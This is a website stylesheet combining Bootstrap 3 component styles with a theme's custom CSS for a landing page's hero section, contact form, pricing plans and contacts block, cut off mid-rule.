.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}

.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}

.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}

.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}

.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}

.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}

.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}

.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}

.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}

.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}

.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: 0.2;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}

.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  line-break: auto;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  font-size: 12px;
  filter: alpha(opacity=0);
  opacity: 0;
}

.tooltip.in {
  filter: alpha(opacity=90);
  opacity: 0.9;
}

.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}

.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}

.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}

.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  line-break: auto;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow:after {
  content: "";
  border-width: 10px;
}

.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-bottom-width: 0;
}

.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0;
}

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-left-width: 0;
}

.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0;
}

.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff;
}

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}

.carousel-inner > .active {
  left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner > .next {
  left: 100%;
}

.carousel-inner > .prev {
  left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}

.carousel-inner > .active.left {
  left: -100%;
}

.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
  filter: alpha(opacity=50);
  opacity: 0.5;
}

.carousel-control.left {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
  background-repeat: repeat-x;
}

.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
  background-repeat: repeat-x;
}

.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  filter: alpha(opacity=90);
  opacity: 0.9;
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  font-family: serif;
  line-height: 1;
}

.carousel-control .icon-prev:before {
  content: "‹";
}

.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}

.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}

.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
  text-shadow: none;
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: " ";
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

.visible-print {
  display: none !important;
}

.visible-print-block {
  display: none !important;
}

.visible-print-inline {
  display: none !important;
}

.visible-print-inline-block {
  display: none !important;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-ExtraBold.otf");
  font-style: normal;
  font-weight: 800;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-Italic.otf");
  font-style: italic;
  font-weight: 400;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-Bold.otf");
  font-style: normal;
  font-weight: 700;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-ExtraBoldItalic.otf");
  font-style: italic;
  font-weight: 800;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-Medium.otf");
  font-style: normal;
  font-weight: 500;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-Regular.otf");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-Light.otf");
  font-style: normal;
  font-weight: 300;
}

@font-face {
  font-family: "Inter";
  src: url("https://busy2.themerage.net/fonts/Inter-SemiBold.otf");
  font-style: normal;
  font-weight: 600;
}

@font-face {
  font-family: "Open Sans";
  src: url("../font/OpenSans-Regular.ttf");
  font-style: italic;
  font-weight: 400;
}

@font-face {
  font-family: "Open Sans";
  src: url("../font/OpenSans-SemiBold.ttf");
  font-style: normal;
  font-weight: 600;
}

@font-face {
  font-family: "Open Sans";
  src: url("../font/OpenSans-ExtraBoldItalic.ttf");
  font-style: italic;
  font-weight: 800;
}

@font-face {
  font-family: "Open Sans";
  src: url("https://busy2.themerage.net/fonts/Inter-ExtraBold.otf");
  font-style: normal;
  font-weight: 800;
}

@font-face {
  font-family: "Open Sans";
  src: url("../font/OpenSans-Regular.ttf");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: "Open Sans";
  src: url("../font/OpenSans-Bold.ttf");
  font-style: normal;
  font-weight: 700;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Medium.ttf");
  font-style: normal;
  font-weight: 500;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/RobotoCondensed-BoldItalic.ttf");
  font-style: italic;
  font-weight: 800;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Regular.ttf");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Bold.ttf");
  font-style: normal;
  font-weight: 700;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Medium.ttf");
  font-style: normal;
  font-weight: 600;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Bold.ttf");
  font-style: normal;
  font-weight: 800;
}

* {
  -webkit-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}

body {
  font-family: "Circe";
  font-weight: 400;
  color: #181818;
  margin: 0;
  padding: 0;
  background-color: #f9f9f9;
}

button,
input,
form,
textarea,
select,
option {
  outline: none;
  border: 1px solid transparent;
  padding: 0;
}

button:focus,
input:focus,
textarea:focus {
  outline: none;
}

textarea {
  resize: none;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

hr {
  margin: 0;
  padding: 0;
}

ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

h1,
h2,
h3,
h4,
p {
  margin: 0;
  padding: 0;
}

img {
  max-width: 100%;
}

.main {
  width: 100%;
}

.bottom__page {
  position: relative;
}

.bottom__page .ring__round {
  position: absolute;
}

.bottom__page .button__violet {
  background: -webkit-gradient(linear, right top, left top, color-stop(3.66%, #430CB9), color-stop(108.54%, #9E00FF)), #FFFFFF;
  background: -o-linear-gradient(right, #430CB9 3.66%, #9E00FF 108.54%), #FFFFFF;
  background: linear-gradient(270deg, #430CB9 3.66%, #9E00FF 108.54%), #FFFFFF;
}

.bottom__page .bottom__text {
  margin-top: 120px;
}

.bottom__page .bottom__text-inner {
  text-align: center;
}

.bottom__page .bottom__text-introduction {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .bottom__text-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  margin-top: 25px;
  color: #474747;
}

.bottom__page .bottom__text-left {
  text-align: left;
}

.main__bottom {
  margin-top: 120px;
}

.main__bottom .main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.main__bottom .main__title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 48px;
  line-height: 65px;
  color: #474747;
  max-width: 823px;
}

.main__bottom .main__descr {
  margin-top: 20px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  color: #000000;
  color: #000000;
  max-width: 360px;
}

.main__bottom .main__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 80px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
}

.main__bottom .main__items li {
  margin-right: 20px;
}

.main__bottom .main__items li a {
  color: #474747;
}

.main__bottom .main__items li a:hover {
  color: #F64872;
}

.main__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.main__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 73px;
  color: #FFFFFF;
  max-width: 823px;
}

.main__descr {
  margin-top: 50px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 22px;
  color: #FFFFFF;
  max-width: 417px;
}

.main__button {
  margin-top: 85px;
}

.main__button button {
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #FFFFFF;
  border: 2px solid #FFFFFF;
}

.together__inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 30px;
}

.together__inputs input {
  width: 49%;
  padding: 30px 0 30px 43px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
  background-color: #FFFFFF;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
}

.together__inputs input::-webkit-input-placeholder,
.together__input-big input::-webkit-input-placeholder,
.together__textarea textarea::-webkit-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
}

.together__input-big input {
  background-color: #FFFFFF;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  padding: 30px 0 30px 43px;
  width: 100%;
}

.together__input-big {
  margin-bottom: 20px;
}

.together__textarea textarea {
  width: 100%;
  height: 200px;
  padding-top: 30px;
  padding-left: 43px;
  margin-bottom: 60px;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  resize: none;
}

.together__button {
  text-align: center;
}

.together__button input {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  border: 1px solid #000000;
  padding: 25px 32px;
  background-color: transparent;
}

.pricing__text {
  margin-top: 120px;
}

.pricing__text-inner {
  text-align: center;
}

.pricing__text-top {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 30px;
}

.pricing__text-bottom {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  text-align: center;
  color: #474747;
}

.pricing__join {
  margin-top: 120px;
  margin-bottom: 120px;
}

.pricing__join-inner {
  text-align: center;
}

.pricing__join-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  text-align: center;
  color: #474747;
  margin-bottom: 64px;
}

.pricing__join-form {
  margin-bottom: 50px;
}

.pricing__join-input {
  padding: 32px 0 27px 43px;
  width: 347px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  color: #888787;
}

.pricing__join-button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #474747;
  background-color: #D6F0FF;
  padding: 28px 45px;
}

.pricing__join-text {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  color: #888787;
}

.pricing__join-text a {
  color: #6c74b6;
}

.plans__blocks {
  margin-top: 90px;
}

.plans__block {
  padding: 48px 33px 45px 33px;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
}

.plans__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.plans__block-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 30px;
}

.plans__block-price {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 96px;
  color: rgba(10, 22, 132, 0.6);
  position: relative;
  line-height: 75px;
}

.plans__block-price__special {
  color: #000000;
}

.plans__block-monthly {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
  padding: 9px 12px;
  border: 1px solid #888787;
  border-radius: 3px;
}

.plans__block-price::after {
  display: block;
  position: absolute;
  content: "$";
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 32px;
  top: -21px;
  right: -23px;
}

.plans__block-price__special::after {
  color: #000000;
}

.plans__block-status {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
}

.plans__advantages-wrapper {
  overflow-y: auto;
  max-height: 196px;
  margin-bottom: 60px;
}

.plans__advantages-wrapper::-webkit-scrollbar {
  background: #f3eaea;
  width: 6px;
}

.plans__advantages-wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: #f3eaea;
          box-shadow: #f3eaea;
  border-radius: 10px;
}

.plans__advantages-wrapper::-webkit-scrollbar-thumb {
  background: grey;
  border-radius: 12px;
}

.plans__block-special {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(214, 240, 255, 0.62)), to(rgba(214, 240, 255, 0.62))), #FFFFFF;
  background: -o-linear-gradient(bottom, rgba(214, 240, 255, 0.62), rgba(214, 240, 255, 0.62)), #FFFFFF;
  background: linear-gradient(0deg, rgba(214, 240, 255, 0.62), rgba(214, 240, 255, 0.62)), #FFFFFF;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
}

.plans__block .plans__block-bottom hr {
  border: 1px solid #E5E5E5;
}

.plans__advantages {
  margin-top: 20px;
}

.plans__advantages li {
  margin-bottom: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.plans__advantages li span {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-left: 14px;
}

.plans__condition {
  font-weight: 400;
  font-size: 12px;
  line-height: 15px;
  color: #C4C4C4;
  margin-bottom: 35px;
  margin-top: 10px;
}

.plans__block-button {
  padding: 18px 36px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  background-color: transparent;
  border: 1px solid #000000;
}

.plans__block-button__special {
  background-color: #000000;
  color: #FFFFFF;
}

.contacts {
  margin-top: 120px;
}

.contact__block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.contact__block-img {
  margin-right: 30px;
}

.contact__block-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
